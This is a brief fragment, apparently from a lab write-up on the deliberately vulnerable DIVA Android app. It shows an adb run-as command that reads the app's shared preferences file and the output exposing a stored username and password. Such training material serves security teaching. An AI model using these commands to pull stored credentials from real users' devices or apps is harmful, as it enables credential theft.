 C:\Users\reail\Downloads\platform-tools>adb exec-out run-as jakhar.aseem.diva cat /data/data/jakhar.aseem.diva/shared_prefs/ja
khar.aseem.diva_preferences.xml
<?xml version='1.0' encoding='utf-8' standalone='yes' ?>
<map>
    <string name="password">servicepass</string>
    <string name="user">whoami</string>
</map>